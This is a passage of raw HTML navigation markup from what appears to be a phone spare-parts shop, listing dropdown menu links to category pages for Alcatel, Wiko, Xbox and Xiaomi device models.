class="ht-level-2 category " id="category-641"> <a class="dropdown-item" href="https://www.el-hope.com/shop/641-3l-2020-ot-5029-ot-5028" data-depth="2" > <span>3L 2020 OT-5029 OT-5028<span> </a></li><li class="ht-level-2 category " id="category-1222"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1222-3l-2021-6056d-6056h" data-depth="2" > <span>3L 2021 6056D 6056H<span> </a></li><li class="ht-level-2 category " id="category-829"> <a class="dropdown-item" href="https://www.el-hope.com/shop/829-3x-2019-ot-5048u-ot-5048y" data-depth="2" > <span>3X 2019 OT-5048U OT-5048Y<span> </a></li><li class="ht-level-2 category " id="category-1231"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1231-3x-2020-5061-5061u-5061keea" data-depth="2" > <span>3X 2020 5061 5061U 5061K_EEA<span> </a></li><li class="ht-level-2 category " id="category-806"> <a class="dropdown-item" href="https://www.el-hope.com/shop/806-a3-10-4g-9026x-2aalwe1" data-depth="2" > <span>A3 10&quot; 4G 9026X-2AALWE1<span> </a></li><li class="ht-level-2 category " id="category-799"> <a class="dropdown-item" href="https://www.el-hope.com/shop/799-one-touch-1-5033-x-5033d-2aalwe1" data-depth="2" > <span>ONE TOUCH 1 5033 X 5033D-2AALWE1<span> </a></li><li class="ht-level-2 category " id="category-827"> <a class="dropdown-item" href="https://www.el-hope.com/shop/827-one-touch-7-p310a-p310x" data-depth="2" > <span>One Touch 7 P310A P310X<span> </a></li><li class="ht-level-2 category " id="category-810"> <a class="dropdown-item" href="https://www.el-hope.com/shop/810-one-touch-a3-xl-60-ot-9008d-9008x" data-depth="2" > <span>ONE TOUCH A3 XL 6.0&quot; OT 9008D 9008X<span> </a></li><li class="ht-level-2 category " id="category-825"> <a class="dropdown-item" href="https://www.el-hope.com/shop/825-one-touch-ot-pop-4-plus-5056x-ot5056" data-depth="2" > <span>ONE TOUCH OT POP 4 PLUS 5056X OT5056<span> </a></li><li class="ht-level-2 category " id="category-808"> <a class="dropdown-item" href="https://www.el-hope.com/shop/808-one-touch-pixi-3-9010x-3g-101" data-depth="2" > <span>ONE Touch PIXI 3 9010X 3G 10.1&quot;<span> </a></li><li class="ht-level-2 category " id="category-809"> <a class="dropdown-item" href="https://www.el-hope.com/shop/809-one-touch-pixi-3-ot-8080-10" data-depth="2" > <span>ONE Touch PIXI 3 OT-8080 10&quot;<span> </a></li><li class="ht-level-2 category " id="category-811"> <a class="dropdown-item" href="https://www.el-hope.com/shop/811-one-touch-pixi-4-5-4g-ot-5045d-5045-5045x" data-depth="2" > <span>One Touch Pixi 4 5&quot; 4G OT-5045D 5045 5045x<span> </a></li><li class="ht-level-2 category " id="category-824"> <a class="dropdown-item" href="https://www.el-hope.com/shop/824-one-touch-pixi-4-ot-8050d" data-depth="2" > <span>ONE TOUCH PIXI 4 OT-8050D<span> </a></li><li class="ht-level-2 category " id="category-830"> <a class="dropdown-item" href="https://www.el-hope.com/shop/830-one-touch-u5-lte-4g-5044-5044x-5044d-5044y" data-depth="2" > <span>One Touch U5 LTE 4G 5044 5044X 5044D 5044Y<span> </a></li><li class="ht-level-2 category " id="category-815"> <a class="dropdown-item" href="https://www.el-hope.com/shop/815-pixi-3-9005x-3g" data-depth="2" > <span>PIXI 3 9005X 3G<span> </a></li><li class="ht-level-2 category " id="category-831"> <a class="dropdown-item" href="https://www.el-hope.com/shop/831-pixi-4-5-5045-5045x" data-depth="2" > <span>Pixi 4 5&quot; 5045 5045X<span> </a></li><li class="ht-level-2 category " id="category-818"> <a class="dropdown-item" href="https://www.el-hope.com/shop/818-pixi-4-9003x-2balit1" data-depth="2" > <span>Pixi 4 9003X 2BALIT1<span> </a></li><li class="ht-level-2 category " id="category-816"> <a class="dropdown-item" href="https://www.el-hope.com/shop/816-pop-4-ot-5051d-ot-5051x" data-depth="2" > <span>POP 4 OT-5051D OT 5051X<span> </a></li><li class="ht-level-2 category " id="category-828"> <a class="dropdown-item" href="https://www.el-hope.com/shop/828-pop-c7-dual-ot-7040-7041" data-depth="2" > <span>POP C7 DUAL OT-7040 7041<span> </a></li><li class="ht-level-2 category " id="category-814"> <a class="dropdown-item" href="https://www.el-hope.com/shop/814-pop-idol-ot-6030-ot-6030d" data-depth="2" > <span>POP IDOL OT 6030 OT-6030D<span> </a></li><li class="ht-level-2 category " id="category-803"> <a class="dropdown-item" href="https://www.el-hope.com/shop/803-smart-510-vfd510-e8" data-depth="2" > <span>SMART 510 VFD510 E8<span> </a></li><li class="ht-level-2 category " id="category-800"> <a class="dropdown-item" href="https://www.el-hope.com/shop/800-smart-e9" data-depth="2" > <span>SMART E9<span> </a></li><li class="ht-level-2 category " id="category-645"> <a class="dropdown-item" href="https://www.el-hope.com/shop/645-smart-n10-vfd630-vfd-630" data-depth="2" > <span>SMART N10 VFD630 VFD-630<span> </a></li><li class="ht-level-2 category " id="category-802"> <a class="dropdown-item" href="https://www.el-hope.com/shop/802-smart-n8-vfd610" data-depth="2" > <span>SMART N8 VFD610<span> </a></li><li class="ht-level-2 category " id="category-796"> <a class="dropdown-item" href="https://www.el-hope.com/shop/796-smart-n9-lite-vfd620-vdf-620" data-depth="2" > <span>SMART N9 LITE VFD620 VDF 620<span> </a></li><li class="ht-level-2 category " id="category-836"> <a class="dropdown-item" href="https://www.el-hope.com/shop/836-smart-n9-vfd720-vdf-720" data-depth="2" > <span>SMART N9 VFD720 VDF 720<span> </a></li><li class="ht-level-2 category " id="category-832"> <a class="dropdown-item" href="https://www.el-hope.com/shop/832-smart-platinum-7-vfd900" data-depth="2" > <span>SMART PLATINUM 7 VFD900<span> </a></li><li class="ht-level-2 category " id="category-807"> <a class="dropdown-item" href="https://www.el-hope.com/shop/807-smart-prime-6-vf-895n" data-depth="2" > <span>SMART PRIME 6 VF-895N<span> </a></li><li class="ht-level-2 category " id="category-812"> <a class="dropdown-item" href="https://www.el-hope.com/shop/812-smart-ultra-6-vf-995" data-depth="2" > <span>SMART ULTRA 6 VF-995<span> </a></li><li class="ht-level-2 category " id="category-798"> <a class="dropdown-item" href="https://www.el-hope.com/shop/798-smart-ultra-7-vfd-700" data-depth="2" > <span>SMART ULTRA 7 VFD-700<span> </a></li><li class="ht-level-2 category " id="category-1508"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1508-smart-v10-vfd730-vdf-730" data-depth="2" > <span>SMART V10 VFD730 VDF 730<span> </a></li><li class="ht-level-2 category " id="category-822"> <a class="dropdown-item" href="https://www.el-hope.com/shop/822-u5-3g-ot-4047d-4047x" data-depth="2" > <span>U5 3G OT-4047D 4047X<span> </a></li><li class="ht-level-2 category " id="category-821"> <a class="dropdown-item" href="https://www.el-hope.com/shop/821-u5-lte-5044-5044x-5044d-5044y" data-depth="2" > <span>U5 LTE 5044 5044X 5044D 5044Y<span> </a></li><li class="ht-level-2 category " id="category-813"> <a class="dropdown-item" href="https://www.el-hope.com/shop/813-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-805"> <a class="dropdown-item" href="https://www.el-hope.com/shop/805-wind-tab-10-101-lte" data-depth="2" > <span>WIND TAB 10 10.1&quot; LTE<span> </a></li><li class="ht-level-2 category " id="category-817"> <a class="dropdown-item" href="https://www.el-hope.com/shop/817-wind-tab-8-one-pixi-3-ot-9022-9022x" data-depth="2" > <span>WIND TAB 8 One PIXI 3 OT 9022 9022X<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-12"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/12-wiko" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_62412" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>WIKO<span> </a><div class="collapse" id="top_sub_menu_62412"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-355"> <a class="dropdown-item" href="https://www.el-hope.com/shop/355-fever-4g" data-depth="2" > <span>Fever 4G<span> </a></li><li class="ht-level-2 category " id="category-720"> <a class="dropdown-item" href="https://www.el-hope.com/shop/720-harry" data-depth="2" > <span>HARRY<span> </a></li><li class="ht-level-2 category " id="category-345"> <a class="dropdown-item" href="https://www.el-hope.com/shop/345-jerry" data-depth="2" > <span>JERRY<span> </a></li><li class="ht-level-2 category " id="category-711"> <a class="dropdown-item" href="https://www.el-hope.com/shop/711-jerry-2-" data-depth="2" > <span>JERRY 2<span> </a></li><li class="ht-level-2 category " id="category-348"> <a class="dropdown-item" href="https://www.el-hope.com/shop/348-jerry-3-wk300" data-depth="2" > <span>JERRY 3 W_K300<span> </a></li><li class="ht-level-2 category " id="category-341"> <a class="dropdown-item" href="https://www.el-hope.com/shop/341-lenny-3" data-depth="2" > <span>LENNY 3<span> </a></li><li class="ht-level-2 category " id="category-344"> <a class="dropdown-item" href="https://www.el-hope.com/shop/344-lenny-4" data-depth="2" > <span>LENNY 4<span> </a></li><li class="ht-level-2 category " id="category-346"> <a class="dropdown-item" href="https://www.el-hope.com/shop/346-lenny-4-plus" data-depth="2" > <span>LENNY 4 PLUS<span> </a></li><li class="ht-level-2 category " id="category-351"> <a class="dropdown-item" href="https://www.el-hope.com/shop/351-lenny-5" data-depth="2" > <span>LENNY 5<span> </a></li><li class="ht-level-2 category " id="category-349"> <a class="dropdown-item" href="https://www.el-hope.com/shop/349-pulp-4g" data-depth="2" > <span>PULP 4G<span> </a></li><li class="ht-level-2 category " id="category-352"> <a class="dropdown-item" href="https://www.el-hope.com/shop/352-robby" data-depth="2" > <span>ROBBY<span> </a></li><li class="ht-level-2 category " id="category-662"> <a class="dropdown-item" href="https://www.el-hope.com/shop/662-robby-2" data-depth="2" > <span>ROBBY 2<span> </a></li><li class="ht-level-2 category " id="category-723"> <a class="dropdown-item" href="https://www.el-hope.com/shop/723-sunny-2-plus" data-depth="2" > <span>SUNNY 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-321"> <a class="dropdown-item" href="https://www.el-hope.com/shop/321-sunny-3" data-depth="2" > <span>SUNNY 3<span> </a></li><li class="ht-level-2 category " id="category-724"> <a class="dropdown-item" href="https://www.el-hope.com/shop/724-sunny-3-plus" data-depth="2" > <span>SUNNY 3 PLUS<span> </a></li><li class="ht-level-2 category " id="category-322"> <a class="dropdown-item" href="https://www.el-hope.com/shop/322-sunny-3-wk120" data-depth="2" > <span>SUNNY 3 WK120<span> </a></li><li class="ht-level-2 category " id="category-1625"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1625-t20" data-depth="2" > <span>T20<span> </a></li><li class="ht-level-2 category " id="category-339"> <a class="dropdown-item" href="https://www.el-hope.com/shop/339-tommy" data-depth="2" > <span>TOMMY<span> </a></li><li class="ht-level-2 category " id="category-331"> <a class="dropdown-item" href="https://www.el-hope.com/shop/331-tommy-3" data-depth="2" > <span>TOMMY 3<span> </a></li><li class="ht-level-2 category " id="category-353"> <a class="dropdown-item" href="https://www.el-hope.com/shop/353-u-feel" data-depth="2" > <span>U FEEL<span> </a></li><li class="ht-level-2 category " id="category-354"> <a class="dropdown-item" href="https://www.el-hope.com/shop/354-u-feel-prime" data-depth="2" > <span>U FEEL PRIME<span> </a></li><li class="ht-level-2 category " id="category-343"> <a class="dropdown-item" href="https://www.el-hope.com/shop/343-u-pulse" data-depth="2" > <span>U PULSE<span> </a></li><li class="ht-level-2 category " id="category-340"> <a class="dropdown-item" href="https://www.el-hope.com/shop/340-u-pulse-lite" data-depth="2" > <span>U PULSE LITE<span> </a></li><li class="ht-level-2 category " id="category-954"> <a class="dropdown-item" href="https://www.el-hope.com/shop/954-u10" data-depth="2" > <span>U10<span> </a></li><li class="ht-level-2 category " id="category-955"> <a class="dropdown-item" href="https://www.el-hope.com/shop/955-u20-w-v750bn" data-depth="2" > <span>U20 W-V750BN<span> </a></li><li class="ht-level-2 category " id="category-956"> <a class="dropdown-item" href="https://www.el-hope.com/shop/956-u30" data-depth="2" > <span>U30<span> </a></li><li class="ht-level-2 category " id="category-714"> <a class="dropdown-item" href="https://www.el-hope.com/shop/714-ufeel-lite-4g" data-depth="2" > <span>UFEEL LITE 4G<span> </a></li><li class="ht-level-2 category " id="category-721"> <a class="dropdown-item" href="https://www.el-hope.com/shop/721-upulse-4g" data-depth="2" > <span>UPULSE 4G<span> </a></li><li class="ht-level-2 category " id="category-727"> <a class="dropdown-item" href="https://www.el-hope.com/shop/727-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li><li class="ht-level-2 category " id="category-330"> <a class="dropdown-item" href="https://www.el-hope.com/shop/330-view-2-go-w-p220" data-depth="2" > <span>VIEW 2 GO W-P220<span> </a></li><li class="ht-level-2 category " id="category-329"> <a class="dropdown-item" href="https://www.el-hope.com/shop/329-view-2-plus" data-depth="2" > <span>VIEW 2 PLUS<span> </a></li><li class="ht-level-2 category " id="category-325"> <a class="dropdown-item" href="https://www.el-hope.com/shop/325-view-2-pro-wc860" data-depth="2" > <span>VIEW 2 PRO W_C860<span> </a></li><li class="ht-level-2 category " id="category-336"> <a class="dropdown-item" href="https://www.el-hope.com/shop/336-view-2-wc800" data-depth="2" > <span>VIEW 2 W_C800<span> </a></li><li class="ht-level-2 category " id="category-328"> <a class="dropdown-item" href="https://www.el-hope.com/shop/328-view-3-lite-w-v800" data-depth="2" > <span>VIEW 3 LITE W-V800<span> </a></li><li class="ht-level-2 category " id="category-323"> <a class="dropdown-item" href="https://www.el-hope.com/shop/323-view-3-pro-w-p611" data-depth="2" > <span>VIEW 3 PRO W-P611<span> </a></li><li class="ht-level-2 category " id="category-338"> <a class="dropdown-item" href="https://www.el-hope.com/shop/338-view-3-w-p311" data-depth="2" > <span>VIEW 3 W-P311<span> </a></li><li class="ht-level-2 category " id="category-320"> <a class="dropdown-item" href="https://www.el-hope.com/shop/320-view-4-lite-w-v730" data-depth="2" > <span>VIEW 4 LITE W-V730<span> </a></li><li class="ht-level-2 category " id="category-319"> <a class="dropdown-item" href="https://www.el-hope.com/shop/319-view-4-w-v851" data-depth="2" > <span>VIEW 4 W-V851<span> </a></li><li class="ht-level-2 category " id="category-647"> <a class="dropdown-item" href="https://www.el-hope.com/shop/647-view-5-" data-depth="2" > <span>VIEW 5<span> </a></li><li class="ht-level-2 category " id="category-646"> <a class="dropdown-item" href="https://www.el-hope.com/shop/646-view-5-plus" data-depth="2" > <span>VIEW 5 PLUS<span> </a></li><li class="ht-level-2 category " id="category-334"> <a class="dropdown-item" href="https://www.el-hope.com/shop/334-view-57-" data-depth="2" > <span>VIEW 5,7&#039;&#039;<span> </a></li><li class="ht-level-2 category current " id="category-342"> <a class="dropdown-item" href="https://www.el-hope.com/shop/342-view-go-wp130" data-depth="2" > <span>VIEW GO W_P130<span> </a></li><li class="ht-level-2 category " id="category-316"> <a class="dropdown-item" href="https://www.el-hope.com/shop/316-view-lite" data-depth="2" > <span>VIEW LITE<span> </a></li><li class="ht-level-2 category " id="category-713"> <a class="dropdown-item" href="https://www.el-hope.com/shop/713-view-lte" data-depth="2" > <span>VIEW LTE<span> </a></li><li class="ht-level-2 category " id="category-715"> <a class="dropdown-item" href="https://www.el-hope.com/shop/715-view-max" data-depth="2" > <span>VIEW MAX<span> </a></li><li class="ht-level-2 category " id="category-350"> <a class="dropdown-item" href="https://www.el-hope.com/shop/350-view-prime" data-depth="2" > <span>VIEW PRIME<span> </a></li><li class="ht-level-2 category " id="category-335"> <a class="dropdown-item" href="https://www.el-hope.com/shop/335-view-xl" data-depth="2" > <span>VIEW XL<span> </a></li><li class="ht-level-2 category " id="category-332"> <a class="dropdown-item" href="https://www.el-hope.com/shop/332-wiko-harry-2" data-depth="2" > <span>WIKO HARRY 2<span> </a></li><li class="ht-level-2 category " id="category-712"> <a class="dropdown-item" href="https://www.el-hope.com/shop/712-wiko-view" data-depth="2" > <span>WIKO VIEW<span> </a></li><li class="ht-level-2 category " id="category-716"> <a class="dropdown-item" href="https://www.el-hope.com/shop/716-wiko-view-2" data-depth="2" > <span>WIKO VIEW 2<span> </a></li><li class="ht-level-2 category " id="category-347"> <a class="dropdown-item" href="https://www.el-hope.com/shop/347-wim-lite" data-depth="2" > <span>WIM LITE<span> </a></li><li class="ht-level-2 category " id="category-333"> <a class="dropdown-item" href="https://www.el-hope.com/shop/333-y50" data-depth="2" > <span>Y50<span> </a></li><li class="ht-level-2 category " id="category-324"> <a class="dropdown-item" href="https://www.el-hope.com/shop/324-y60-4g-w-k510" data-depth="2" > <span>Y60 4G W-K510<span> </a></li><li class="ht-level-2 category " id="category-318"> <a class="dropdown-item" href="https://www.el-hope.com/shop/318-y61-w-k560" data-depth="2" > <span>Y61 W-K560<span> </a></li><li class="ht-level-2 category " id="category-326"> <a class="dropdown-item" href="https://www.el-hope.com/shop/326-y70-4g" data-depth="2" > <span>Y70 4G<span> </a></li><li class="ht-level-2 category " id="category-337"> <a class="dropdown-item" href="https://www.el-hope.com/shop/337-y80-4g-lte-w-v720" data-depth="2" > <span>Y80 4G LTE W-V720<span> </a></li><li class="ht-level-2 category " id="category-317"> <a class="dropdown-item" href="https://www.el-hope.com/shop/317-y81" data-depth="2" > <span>Y81<span> </a></li><li class="ht-level-2 category " id="category-1089"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1089-y82" data-depth="2" > <span>Y82<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-34"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/34-xbox" data-depth="1" > <span>XBOX<span> </a></li><li class="ht-level-1 category has-child " id="category-25"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/25-xiaomi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_45027" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>XIAOMI<span> </a><div class="collapse" id="top_sub_menu_45027"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-985"> <a class="dropdown-item" href="https://www.el-hope.com/shop/985-12-2022" data-depth="2" > <span>12 2022<span> </a></li><li class="ht-level-2 category " id="category-1153"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1153-12-lite-5g-2203129g" data-depth="2" > <span>12 Lite 5G 2203129G<span> </a></li><li class="ht-level-2 category " id="category-993"> <a class="dropdown-item" href="https://www.el-hope.com/shop/993-12-pro-2022" data-depth="2" > <span>12 PRO 2022<span> </a></li><li class="ht-level-2 category " id="category-1194"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1194-12t-22071212ag" data-depth="2" > <span>12T 22071212AG<span> </a></li><li class="ht-level-2 category " id="category-1487"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1487-12t-pro-22081212" data-depth="2" > <span>12T PRO 22081212<span> </a></li><li class="ht-level-2 category " id="category-986"> <a class="dropdown-item" href="https://www.el-hope.com/shop/986-12x-5g-2022" data-depth="2" > <span>12X 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1551"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1551-13-5g-2211133g-2211133c" data-depth="2" > <span>13 5G 2211133G 2211133C<span> </a></li><li class="ht-level-2 category " id="category-1415"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1415-13-lite-2210129sg" data-depth="2" > <span>13 LITE 2210129SG<span> </a></li><li class="ht-level-2 category " id="category-1609"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1609-13-pro-2210132g-2210132c" data-depth="2" > <span>13 PRO 2210132G 2210132C<span> </a></li><li class="ht-level-2 category " id="category-1544"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1544-14-5g-2023" data-depth="2" > <span>14 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1545"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1545-14-pro-5g-2023" data-depth="2" > <span>14 PRO 5G 2023<span> </a></li><li class="ht-level-2 category " id="category-1902"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1902-14-ultra" data-depth="2" > <span>14 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1737"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1737-14t-14t-pro" data-depth="2" > <span>14T /14T PRO<span> </a></li><li class="ht-level-2 category " id="category-1937"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1937-15-24129pn74g" data-depth="2" > <span>15 24129PN74G<span> </a></li><li class="ht-level-2 category " id="category-1936"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1936-15-ultra-25010pn30g" data-depth="2" > <span>15 ULTRA 25010PN30G<span> </a></li><li class="ht-level-2 category " id="category-1226"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1226-black-shark-3-pro-mbu-a0-mbu-h0-" data-depth="2" > <span>BLACK SHARK 3 PRO MBU-A0 / MBU-H0<span> </a></li><li class="ht-level-2 category " id="category-1164"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1164-black-shark-4-4-pro" data-depth="2" > <span>BLACK SHARK 4 / 4 PRO<span> </a></li><li class="ht-level-2 category " id="category-659"> <a class="dropdown-item" href="https://www.el-hope.com/shop/659-mi-10-mi-10-pro-m2001j2g-m2001j2i-" data-depth="2" > <span>MI 10 / MI 10 PRO M2001J2G M2001J2I<span> </a></li><li class="ht-level-2 category " id="category-660"> <a class="dropdown-item" href="https://www.el-hope.com/shop/660-mi-10-lite-5g" data-depth="2" > <span>MI 10 LITE 5G<span> </a></li><li class="ht-level-2 category " id="category-153"> <a class="dropdown-item" href="https://www.el-hope.com/shop/153-mi-10-lite-m2002j9g-m2002j9e" data-depth="2" > <span>Mi 10 lite M2002J9G M2002J9E<span> </a></li><li class="ht-level-2 category " id="category-951"> <a class="dropdown-item" href="https://www.el-hope.com/shop/951-mi-10-lite-zoom" data-depth="2" > <span>MI 10 LITE ZOOM<span> </a></li><li class="ht-level-2 category " id="category-1890"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1890-mi-10-ultra-m2007j1sc" data-depth="2" > <span>Mi 10 ULTRA M2007J1SC<span> </a></li><li class="ht-level-2 category " id="category-850"> <a class="dropdown-item" href="https://www.el-hope.com/shop/850-mi-10i-5g-" data-depth="2" > <span>MI 10i 5G<span> </a></li><li class="ht-level-2 category " id="category-151"> <a class="dropdown-item" href="https://www.el-hope.com/shop/151-mi-10t-mi-10t-pro-redmi-k30s" data-depth="2" > <span>Mi 10T / Mi 10T Pro REDMI K30S<span> </a></li><li class="ht-level-2 category " id="category-681"> <a class="dropdown-item" href="https://www.el-hope.com/shop/681-mi-10t-lite-m2007j17g" data-depth="2" > <span>Mi 10T LITE M2007J17G<span> </a></li><li class="ht-level-2 category " id="category-705"> <a class="dropdown-item" href="https://www.el-hope.com/shop/705-mi-11" data-depth="2" > <span>MI 11<span> </a></li><li class="ht-level-2 category " id="category-871"> <a class="dropdown-item" href="https://www.el-hope.com/shop/871-mi-11-5g-m2011k2g" data-depth="2" > <span>MI 11 5G M2011K2G<span> </a></li><li class="ht-level-2 category " id="category-689"> <a class="dropdown-item" href="https://www.el-hope.com/shop/689-mi-11-lite" data-depth="2" > <span>MI 11 LITE<span> </a></li><li class="ht-level-2 category " id="category-691"> <a class="dropdown-item" href="https://www.el-hope.com/shop/691-mi-11-pro" data-depth="2" > <span>MI 11 PRO<span> </a></li><li class="ht-level-2 category " id="category-913"> <a class="dropdown-item" href="https://www.el-hope.com/shop/913-mi-11-ultra-m2102k1g-m2102k1c-m2102k1ac" data-depth="2" > <span>MI 11 ULTRA M2102K1G M2102K1C M2102K1AC<span> </a></li><li class="ht-level-2 category " id="category-837"> <a class="dropdown-item" href="https://www.el-hope.com/shop/837-mi-11i" data-depth="2" > <span>MI 11i<span> </a></li><li class="ht-level-2 category " id="category-914"> <a class="dropdown-item" href="https://www.el-hope.com/shop/914-mi-11t-11t-pro" data-depth="2" > <span>MI 11T / 11T PRO<span> </a></li><li class="ht-level-2 category " id="category-1484"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1484-mi-11x" data-depth="2" > <span>MI 11X<span> </a></li><li class="ht-level-2 category " id="category-841"> <a class="dropdown-item" href="https://www.el-hope.com/shop/841-mi-11x-pro" data-depth="2" > <span>MI 11X PRO<span> </a></li><li class="ht-level-2 category " id="category-1165"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1165-mi-12-12s-2201123g-mi12x-2112123ac" data-depth="2" > <span>MI 12 12S 2201123G / Mi12X 2112123AC<span> </a></li><li class="ht-level-2 category " id="category-1293"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1293-mi-12-lite-2203129g" data-depth="2" > <span>MI 12 LITE 2203129G<span> </a></li><li class="ht-level-2 category " id="category-1485"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1485-mi-13t-2306epn60g-13t-pro-23078pnd5g" data-depth="2" > <span>MI 13T 2306EPN60G / 13T PRO 23078PND5G<span> </a></li><li class="ht-level-2 category " id="category-187"> <a class="dropdown-item" href="https://www.el-hope.com/shop/187-mi-5" data-depth="2" > <span>Mi 5<span> </a></li><li class="ht-level-2 category " id="category-180"> <a class="dropdown-item" href="https://www.el-hope.com/shop/180-mi-5x-a1-mi5x-mia1-mdg2" data-depth="2" > <span>Mi 5X A1 MI5X MIA1 MDG2<span> </a></li><li class="ht-level-2 category " id="category-188"> <a class="dropdown-item" href="https://www.el-hope.com/shop/188-mi-8-lite-m1808d2tg-m1808d2te-m1808d2tc" data-depth="2" > <span>Mi 8 Lite M1808D2TG M1808D2TE M1808D2TC<span> </a></li><li class="ht-level-2 category " id="category-154"> <a class="dropdown-item" href="https://www.el-hope.com/shop/154-mi-8-m1803e1a-m1803e1c" data-depth="2" > <span>Mi 8 M1803E1A M1803E1C<span> </a></li><li class="ht-level-2 category " id="category-183"> <a class="dropdown-item" href="https://www.el-hope.com/shop/183-mi-8-pro" data-depth="2" > <span>Mi 8 Pro<span> </a></li><li class="ht-level-2 category " id="category-177"> <a class="dropdown-item" href="https://www.el-hope.com/shop/177-mi-9-lite-cc9-m1904f3bg" data-depth="2" > <span>Mi 9 Lite CC9 M1904F3BG<span> </a></li><li class="ht-level-2 category " id="category-191"> <a class="dropdown-item" href="https://www.el-hope.com/shop/191-mi-9-m1902f1a-m1902f1g-m1902f1t" data-depth="2" > <span>Mi 9 M1902F1A M1902F1G M1902F1T<span> </a></li><li class="ht-level-2 category " id="category-192"> <a class="dropdown-item" href="https://www.el-hope.com/shop/192-mi-9-pro-m1908f1" data-depth="2" > <span>Mi 9 Pro M1908F1<span> </a></li><li class="ht-level-2 category " id="category-210"> <a class="dropdown-item" href="https://www.el-hope.com/shop/210-mi-9t-9t-pro-redmi-k20-k20-pro-m1903f10g-m1903f11g" data-depth="2" > <span>Mi 9T /9T PRO REDMI K20 /K20 pro M1903F10G M1903F11G<span> </a></li><li class="ht-level-2 category " id="category-186"> <a class="dropdown-item" href="https://www.el-hope.com/shop/186-mi-a2-lite-redmi-6-pro-m1805d1sg" data-depth="2" > <span>Mi A2 Lite / Redmi 6 Pro M1805D1SG<span> </a></li><li class="ht-level-2 category " id="category-198"> <a class="dropdown-item" href="https://www.el-hope.com/shop/198-mi-a2-mia2-mi6x-6x-m1804d2sg" data-depth="2" > <span>Mi A2 MiA2 Mi6X 6X M1804D2SG<span> </a></li><li class="ht-level-2 category " id="category-193"> <a class="dropdown-item" href="https://www.el-hope.com/shop/193-mi-a3-mi-cc9e-m1906f9sh-m1906f9s" data-depth="2" > <span>Mi A3 / Mi CC9E M1906F9SH M1906F9S<span> </a></li><li class="ht-level-2 category " id="category-194"> <a class="dropdown-item" href="https://www.el-hope.com/shop/194-mi-cc9" data-depth="2" > <span>Mi CC9<span> </a></li><li class="ht-level-2 category " id="category-356"> <a class="dropdown-item" href="https://www.el-hope.com/shop/356-mi-cc9-pro-" data-depth="2" > <span>Mi CC9 Pro<span> </a></li><li class="ht-level-2 category " id="category-207"> <a class="dropdown-item" href="https://www.el-hope.com/shop/207-mi-max-1" data-depth="2" > <span>Mi MAX 1<span> </a></li><li class="ht-level-2 category " id="category-209"> <a class="dropdown-item" href="https://www.el-hope.com/shop/209-mi-max-2-mde40" data-depth="2" > <span>Mi MAX 2 MDE40<span> </a></li><li class="ht-level-2 category " id="category-176"> <a class="dropdown-item" href="https://www.el-hope.com/shop/176-mi-max-3-m1804e4t-m1804e4a" data-depth="2" > <span>Mi Max 3 M1804E4T M1804E4A<span> </a></li><li class="ht-level-2 category " id="category-650"> <a class="dropdown-item" href="https://www.el-hope.com/shop/650-mi-mix" data-depth="2" > <span>MI MIX<span> </a></li><li class="ht-level-2 category " id="category-651"> <a class="dropdown-item" href="https://www.el-hope.com/shop/651-mi-mix-2-mi-mix-2s-mi-mix-evo" data-depth="2" > <span>MI MIX 2 / Mi Mix 2S / MI MIX EVO<span> </a></li><li class="ht-level-2 category " id="category-190"> <a class="dropdown-item" href="https://www.el-hope.com/shop/190-mi-mix-3-m1810e5a" data-depth="2" > <span>Mi Mix 3 M1810E5A<span> </a></li><li class="ht-level-2 category " id="category-707"> <a class="dropdown-item" href="https://www.el-hope.com/shop/707-mi-note" data-depth="2" > <span>MI NOTE<span> </a></li><li class="ht-level-2 category " id="category-156"> <a class="dropdown-item" href="https://www.el-hope.com/shop/156-mi-note-10-mi-note-10-pro-m1910f4g-m1910f4s" data-depth="2" > <span>Mi Note 10 / Mi Note 10 Pro M1910F4G M1910F4S<span> </a></li><li class="ht-level-2 category " id="category-155"> <a class="dropdown-item" href="https://www.el-hope.com/shop/155-mi-note-10-lite-mzb9218eu-m2002f4lg" data-depth="2" > <span>Mi Note 10 Lite MZB9218EU M2002F4LG<span> </a></li><li class="ht-level-2 category " id="category-357"> <a class="dropdown-item" 